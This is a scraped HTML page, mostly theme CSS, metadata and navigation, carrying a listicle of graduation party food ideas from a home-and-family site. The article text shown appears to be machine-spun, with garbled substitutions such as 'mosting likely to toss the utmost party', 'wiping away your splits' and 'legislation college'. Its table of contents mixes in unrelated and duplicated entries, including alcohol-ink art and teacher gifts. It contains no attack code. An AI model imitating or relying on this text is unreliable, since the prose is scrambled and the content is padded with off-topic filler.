#navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The 35 Best Ideas for High School Graduation Party Food Ideas",
    "description": "The 35 Best Ideas for High School Graduation Party Food Ideas .No matter if you consider on&hellip;",
    "datePublished": "2023-07-03",
    "datemodified": "2023-07-03",
    "mainEntityOfPage": "https:\/\/stunningplans.com\/high-school-graduation-party-food-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/03\/stg-gen-High School Graduation Party Food Ideas Lovely 11 Tips for A Great High School Graduation Party Go Mom-493389.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/party-ideas\/",
                "name": "Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/party-ideas\/graduation-party\/",
                "name": "Graduation Party"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/stunningplans.com\/high-school-graduation-party-food-ideas\/",
                "name": "The 35 Best Ideas for High School Graduation Party Food Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-55048 single-format-standard penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/party-ideas/">Party Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://stunningplans.com/category/party-ideas/graduation-party/">Graduation Party</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The 35 Best Ideas for High School Graduation Party Food Ideas</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-55048" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/party-ideas/graduation-party/"  rel="category tag">Graduation Party</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The 35 Best Ideas for High School Graduation Party Food Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-07-03T20:02:07+00:00">July 3, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://stunningplans.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-07-03T20:02:07+00:00">July 3, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-High%20School%20Graduation%20Party%20Food%20Ideas%20Lovely%2011%20Tips%20for%20A%20Great%20High%20School%20Graduation%20Party%20Go%20Mom-493389.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://stunningplans.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="High School Graduation Party Food Ideas Lovely 11 Tips for A Great High School Graduation Party Go Mom" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-High%20School%20Graduation%20Party%20Food%20Ideas%20Lovely%2011%20Tips%20for%20A%20Great%20High%20School%20Graduation%20Party%20Go%20Mom-493389.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_11_Tips_for_a_Great_High_School_Graduation_Party_GO_MOM">1. 11 Tips for a Great High School Graduation Party GO MOM</a></li><li><a href="#2_Texas_Decor_Graduation_Party_Gift_Ideas">2. Texas Decor Graduation Party Gift Ideas</a></li><li><a href="#3_Nicole_Michael_Crochet_Graduation_Party_Ideas">3. Nicole Michael Crochet Graduation Party Ideas</a></li><li><a href="#4_Awesome_Graduation_party_food_ideas">4. Awesome Graduation party food ideas</a></li><li><a href="#5_citrus_and_style_High_School_Graduation_Party_Recap">5. citrus and style High School Graduation Party Recap</a></li><li><a href="#6_Image_result_for_College_Graduation_Party_Food_Ideas">6. Image result for College Graduation Party Food Ideas</a></li><li><a href="#7_Food_at_Graduation_2009_Grad_Party">7. Food at Graduation 2009 Grad Party</a></li><li><a href="#8_Food_at_Graduation_2009">8. Food at Graduation 2009</a></li><li><a href="#9_high_school_graduation_party_food_table">9. high school graduation party food table</a></li><li><a href="#10_Alcohol_Inks_on_Yupo">10. Alcohol Inks on Yupo</a></li><li><a href="#11_Graduation_Party_Ideas_Gallery">11. Graduation Party Ideas Gallery</a></li><li><a href="#12_Graduation_Party_Menu_and_Tips_Lisa_s_Dinnertime_Dish">12. Graduation Party Menu and Tips Lisa s Dinnertime Dish</a></li><li><a href="#13_10_Famous_High_School_Grad_Party_Ideas_2019">13. 10 Famous High School Grad Party Ideas 2019</a></li><li><a href="#14_558_best_images_about_graduation_party_ideas_on_Pinterest">14. 558 best images about graduation party ideas on Pinterest</a></li><li><a href="#15_High_School_Graduation_Brunch_Graduation_End_of_School">15. High School Graduation Brunch Graduation End of School</a></li><li><a href="#16_Graduation_Open_House_party_best_ideas_for_grad_party_at_home">16. Graduation Open House party best ideas for grad party at home</a></li><li><a href="#17_Best_Graduation_Party_Food_Ideas">17. Best Graduation Party Food Ideas</a></li><li><a href="#18_Fun_way_to_serve_appetizer_Salads">18. Fun way to serve appetizer Salads</a></li><li><a href="#19_15_Unique_Ideas_for_Graduation_Party_Decoration">19. 15 Unique Ideas for Graduation Party Decoration</a></li><li><a href="#20_Pin_by_Ryan_Beyer_on_Great_Ideas">20. Pin by Ryan Beyer on Great Ideas</a></li><li><a href="#21_Graduation_Party_Food_Ideas_Family_Fresh_Meals">21. Graduation Party Food Ideas Family Fresh Meals</a></li><li><a href="#22_30_Must_Make_Graduation_Party_Food_Ideas">22. 30 Must Make Graduation Party Food Ideas</a></li><li><a href="#23_Graduation_Party_Ideas_Wedding">23. Graduation Party Ideas Wedding</a></li><li><a href="#24_Graduation_Party_Tips_and_Ideas_Essential_Chefs_Catering">24. Graduation Party Tips and Ideas Essential Chefs Catering</a></li><li><a href="#25_Pin_on_party_foods">25. Pin on party foods</a></li><li><a href="#26_High_School_Graduation_Brunch_Graduation_End_of_School">26. High School Graduation Brunch Graduation End of School</a></li><li><a href="#27_Graduation_Open_House_party_best_ideas_for_grad_party_at_home">27. Graduation Open House party best ideas for grad party at home</a></li><li><a href="#28_Graduation_candy_bar_Graduation_Party_Ideas">28. Graduation candy bar Graduation Party Ideas</a></li><li><a href="#29_Graduation_Open_House_Food_Bing">29. Graduation Open House Food Bing</a></li><li><a href="#30_30_Graduation_Party_Ideas_Invites_Menu_Favors_Pics">30. 30 Graduation Party Ideas Invites Menu &amp; Favors Pics</a></li><li><a href="#31_20_Best_Gift_Ideas_for_Teachers">31. 20 Best Gift Ideas for Teachers</a></li><li><a href="#32_Cold_and_Beautiful_Fresh_Fruit_For_a_Collage_Graduation">32. Cold and Beautiful Fresh Fruit For a Collage Graduation</a></li><li><a href="#33_Graduation_Party_Tips_and_Ideas_Essential_Chefs_Catering">33. Graduation Party Tips and Ideas Essential Chefs Catering</a></li><li><a href="#34_Find_amazing_menu_ideas_from_GFS_Marketplace_online_now">34. Find amazing menu ideas from GFS Marketplace online now</a></li><li><a href="#35_high_school_graduation_party_ideas_Google_Search">35. high school graduation party ideas Google Search</a></li></ul></div>
<br />
<b>The 35 Best Ideas for High School Graduation Party Food Ideas<br />
</b>.No matter if you consider on your own an Amazon.com Prime or Pinterest Mother, there&#8217;s no question that you&#8217;re mosting likely to toss the utmost party for your high school or college graduate. After you complete wiping away your splits (#ProudMomAlert), get creative with these straightforward DIY designs, easy-to-make deals with, as well as individualized party accents that you can acquire on Amazon.com or Etsy. The result? A graduation party that&#8217;s as fun, pleasant, and also thoughtful as your 2019 grad. And although the party is primarily a present by itself, take a look at these other present ideas for your finishing high school, college, legislation college, or nursing student.</p>
<p>&nbsp;</p>
<h2><span id="1_11_Tips_for_a_Great_High_School_Graduation_Party_GO_MOM">1. 11 Tips for a Great High School Graduation Party GO MOM</span></h2>
<p><img title="11 tips for a great high school graduation party" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-lovely-11-tips-for-a-great-high-school-graduation-party-go-mom-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-lovely-11-tips-for-a-great-high-school-graduation-party-go-mom-of-high-school-graduation-party-food-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best High School Graduation Party Food Ideas<br />
 from 11 Tips for a Great High School Graduation Party GO MOM</b>. Source Image: <a href="http://www.gomominc.com/wp-content/uploads/2015/05/IMG_5780-673x448.jpg" target="_blank" rel="noopener noreferrer">www.gomominc.com</a>. Visit this site for details: <a href="http://www.gomominc.com/11-tips-for-a-great-high-school-graduation-party" target="_blank" rel="noopener noreferrer">www.gomominc.com</a>. .</p>
<p>From imaginative decoration ideas to yummy graduation cap and also diploma-themed desserts, there are ideas here that are excellent for every graduation party. Make use of the filters below to aid you uncover fun graduation party ideas. Whether you&#8217;re throwing a senior high school college graduation party or a college graduation party, you make certain to discover food, decoration and also favor ideas below that you&#8217;ll enjoy.</p>
<hr />
<p>&nbsp;</p>
